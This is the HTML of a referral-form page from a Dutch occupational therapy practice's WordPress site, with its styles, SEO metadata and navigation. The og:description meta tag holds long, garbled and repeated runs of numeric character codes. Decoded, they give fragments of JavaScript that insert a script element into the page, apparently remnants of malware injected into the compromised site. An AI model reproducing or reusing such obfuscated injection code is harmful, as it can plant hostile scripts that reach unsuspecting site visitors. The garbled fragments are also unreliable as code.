

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/
body_size: 10851
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>Verwijsbrief formulier2 - Ergotherapie van Donselaar</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="https://use.typekit.net/jek1lho.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verwijsbrief formulier2 - Ergotherapie van Donselaar" />
	<meta property="og:description" content="Verwijsbrief formulier2 16,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));16,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));16,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));" />
	<meta property="og:url" content="https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/" />
	<meta property="og:site_name" content="Ergotherapie van Donselaar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/","url":"https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/","name":"Verwijsbrief formulier2 - Ergotherapie van Donselaar","isPartOf":{"@id":"https://ergotherapie-vandonselaar.nl/#website"},"primaryImageOfPage":{"@id":"https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/#primaryimage"},"image":{"@id":"https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-11-06T17:46:19+00:00","breadcrumb":{"@id":"https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ergotherapie-vandonselaar.nl/"},{"@type":"ListItem","position":2,"name":"Online aanmelden","item":"https://ergotherapie-vandonselaar.nl/online-aanmelden/"},{"@type":"ListItem","position":3,"name":"Verwijsbrief formulier2"}]},{"@type":"WebSite","@id":"https://ergotherapie-vandonselaar.nl/#website","url":"https://ergotherapie-vandonselaar.nl/","name":"Ergotherapie van Donselaar","description":"Wij zijn een enthousiaste praktijk voor ergotherapie en handtherapie in de regio Etten-leur, Zevenbergen, Rijsbergen en Rucphen.","publisher":{"@id":"https://ergotherapie-vandonselaar.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ergotherapie-vandonselaar.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://ergotherapie-vandonselaar.nl/#organization","name":"Ergotherapie van Donselaar","url":"https://ergotherapie-vandonselaar.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://ergotherapie-vandonselaar.nl/#/schema/logo/image/","url":"https://ergotherapie-vandonselaar.nl/wp-content/uploads/2023/03/2037-logo-van-donselaar-v3-large-1.png","contentUrl":"https://ergotherapie-vandonselaar.nl/wp-content/uploads/2023/03/2037-logo-van-donselaar-v3-large-1.png","width":145,"height":75,"caption":"Ergotherapie van Donselaar"},"image":{"@id":"https://ergotherapie-vandonselaar.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ergotherapie van Donselaar &raquo; Verwijsbrief formulier2 Reactiesfeed" href="https://ergotherapie-vandonselaar.nl/online-aanmelden/verwijsbrief-formulier2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ergotherapie-vandonselaar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fergotherapie-vandonselaar.nl%2Fonline-aanmelden%2Fverwijsbrief-formulier2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ergotherapie-vandonselaar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fergotherapie-vandonselaar.nl%2Fonline-aanmelden%2Fverwijsbrief-formulier2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blog_listing_block_style-css' href='https://ergotherapie-vandonselaar.nl/wp-content/plugins/custom-posttype-listing-block/src/style.scss?ver=0.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ergotherapie-vandonselaar.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #E61B77;--wp--preset--color--primary-light: #FCEAF4;--wp--preset--color--secondary: #007E9B;--wp--preset--color--secondary-light: #D6E7EC;--wp--preset--color--tertiary: #E1AD00;--wp--preset--color--tertiary-light: #FFFAE9;--wp--preset--color--quarternary: #008F04;--wp--preset--color--transparent: #FFFFFF00;--wp--preset--color--white-alternative: #F8FBFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ergotherapie-vandonselaar.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ergotherapie-vandonselaar.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='index-css' href='https://ergotherapie-vandonselaar.nl/wp-content/themes/vandonselaar/assets/css/dist/index.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ergotherapie-vandonselaar.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ergotherapie-vandonselaar.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ergotherapie-vandonselaar.nl/wp-json/wp/v2/media/2163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ergotherapie-vandonselaar.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ergotherapie-vandonselaar.nl/?p=2163' />
<link rel="icon" href="https://ergotherapie-vandonselaar.nl/wp-content/uploads/2017/02/cropped-203710-logo-v2-kleur-large-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ergotherapie-vandonselaar.nl/wp-content/uploads/2017/02/cropped-203710-logo-v2-kleur-large-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ergotherapie-vandonselaar.nl/wp-content/uploads/2017/02/cropped-203710-logo-v2-kleur-large-180x180.png" />
<meta name="msapplication-TileImage" content="https://ergotherapie-vandonselaar.nl/wp-content/uploads/2017/02/cropped-203710-logo-v2-kleur-large-270x270.png" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/ajax-loader.gif"/>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css"/>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.11.3/gsap.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.11.3/ScrollTrigger.min.js"></script>
    <script>
        gsap.registerPlugin(ScrollTrigger);

        ScrollTrigger.defaults({
            markers: false
        });
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5Z843PW');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z843PW"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<svg style="position: absolute;top:0;left:0;">
    <clipPath id="elipsesvg" clipPathUnits="objectBoundingBox">
        <path d=" M 0.647 0.199 C 0.894 0.202 0.982 0.282 0.995 0.321 C 1.035 0.414 0.836 0.609 0.732 0.695 C 0.65 0.763 0.5 0.827 0.334 0.791 C 0.127 0.746 -0.041 0.602 0.009 0.438 C 0.059 0.273 0.337 0.194 0.647 0.199 Z " fill="rgb(252,234,244)"/>
    </clipPath>
</svg>
<svg style="position: absolute;top:0;left:0;">
    <clipPath id="elipsesvg-footer" clipPathUnits="objectBoundingBox">
        <path d=" M 0.712 0.255 C 0.952 0.323 1.016 0.423 1.018 0.465 C 1.033 0.565 0.79 0.703 0.666 0.76 C 0.569 0.804 0.406 0.828 0.254 0.75 C 0.064 0.652 -0.061 0.468 0.03 0.321 C 0.122 0.174 0.413 0.17 0.712 0.255 Z " fill="rgb(252,234,244)"/>
    </clipPath>
</svg>
<div class="nav-wrapper">
    <div class="topnav">
        <div class="container">
            <nav class="top-nav">
                <div></div>
                <div><li id="block-21" class="widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="tel:0854017793" target="_blank">085-4017793</a> </p>
</li>
</div>
                <div><li id="block-20" class="widget widget_block widget_text">
<p><a href="tel:0614453725">06-14453725</a></p>
</li>
</div>
            </nav>
        </div>
    </div>
    <div class="nav">
        <div class="container">
            <input id="toggle" type="checkbox">

            <nav class="mobile-nav">
				<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="menu"><li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Behandelingen</a>
<ul class="sub-menu">
	<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://ergotherapie-vandonselaar.nl/ergotherapie/">Ergotherapie</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://ergotherapie-vandonselaar.nl/handtherapie/">Handtherapie</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://ergotherapie-vandonselaar.nl/kinderergotherapie/">Kinder ergotherapie</a></li>
</ul>
</li>
<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://ergotherapie-vandonselaar.nl/ons-team/">Ons team</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://ergotherapie-vandonselaar.nl/gang-van-zaken/">Gang van Zaken</a></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://ergotherapie-vandonselaar.nl/contact/">Contact</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://ergotherapie-vandonselaar.nl/online-aanmelden/">Online aanmelden</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://ergotherapie-vandonselaar.nl/patienten-portaal/">Cliënten portaal</a></li>
<li id="menu-item-2999" class="search-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://ergotherapie-vandonselaar.nl/zoeken/">Zoeken</a></li>
</ul></div>            </nav>
            <div class="site-logo">
				<a href="https://ergotherapie-vandonselaar.nl/" class="custom-logo-link" rel="home"><img width="145" height="75" src="https://ergotherapie-vandonselaar.nl/wp-content/uploads/2023/03/2037-logo-van-donselaar-v3-large-1.png" class="custom-logo" alt="Ergotherapie van Donselaar" decoding="async" /></a>            </div>
            <label class="toggle-container" for="toggle">
                <div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
            </label>
            <nav class="main-menu hide-mobile">
				<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Behandelingen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://ergotherapie-vandonselaar.nl/ergotherapie/">Ergotherapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://ergotherapie-vandonselaar.nl/handtherapie/">Handtherapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://ergotherapie-vandonselaar.nl/kinderergotherapie/">Kinder ergotherapie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://ergotherapie-vandonselaar.nl/ons-team/">Ons team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://ergotherapie-vandonselaar.nl/gang-van-zaken/">Gang van Zaken</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://ergotherapie-vandonselaar.nl/contact/">Contact</a></li>
